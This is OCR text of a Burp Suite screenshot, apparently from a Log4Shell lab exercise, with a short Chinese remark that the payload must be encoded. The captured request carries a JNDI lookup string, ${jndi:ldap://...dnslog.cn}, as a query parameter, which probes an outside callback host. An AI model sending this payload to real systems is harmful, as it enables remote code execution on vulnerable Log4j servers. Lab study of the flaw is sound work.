 Request to http://172.16.124.129:60067
Forward Drop Intercept is on Action Open Browser Comm
Pretty Raw Hex \n Inspec
1 GET /hello?payload=${jndi:ldap://72lrrx.dnslog.cn} HTTP/1.1
2 Host: 172.16.124.129:60067
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
直接发包会报错，需要对${jndi:ldap://72lrrx.dnslog.cn}进行编码
Request
Request
Request
Request
Request